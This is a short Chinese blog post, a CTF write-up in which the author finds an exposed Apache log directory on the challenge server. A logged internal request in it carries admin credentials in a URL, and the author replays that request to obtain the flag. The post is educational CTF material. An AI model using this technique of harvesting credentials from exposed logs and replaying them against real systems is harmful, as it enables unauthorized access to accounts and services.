ctf——writeup
原创
Child_by_dream 于 2018-01-17 20:16:42 发布 242 收藏
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/Child_by_dream/article/details/79089448
版权
线上ctf大赛——第二关
地址：http://106.75.86.18:3333
提示：seelog
首先访问网址，有一段显示内部网络，无法访问，如图。
本站是内部网站
非请勿入！
http://blog.csdn.net/Child_by_dream
然后根据提示，让我们访问网站日志文件，http://106.75.86.18:3333/log
Index of /log
| | Name | Last modified | Size | Description |
| --- | --- | --- | --- | --- |
| ↰ | Parent Directory | | - | |
| ? | access.log | 2017-10-17 14:40 | 11M | |
| ? | error.log | 2017-10-17 14:40 | 266K | |
Apache/2.4.7 (Ubuntu) Server at 106.75.86.18 Port 3333
http://blog.csdn.net/Child_by_dream
可以看到有access.log和error.log日志文件，我们在access.log中查找到内网访问成功的日志文件。
172.16.3.1 - - [12/Oct/2016:07:54:48 +0000] "GET /wojiushiHouTai888/denglU.php?username=admin&password=af3a-6b2115c9a2c0&submit=%E7%99%BB%E5%BD%95 HTTP/1.1" 200 771 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36" http://blog.csdn.net/Child_by_dream
我们可以看到本条日志文件，内网访问成功。我们在构造get请求：
http://106.75.86.18:3333/wojiushiHouTai888/denglU.php?username=admin&password=af3a-6b2115c9a2c0&submit=%E7%99%BB%E5%BD%95%20HTTP/1.1得到falg。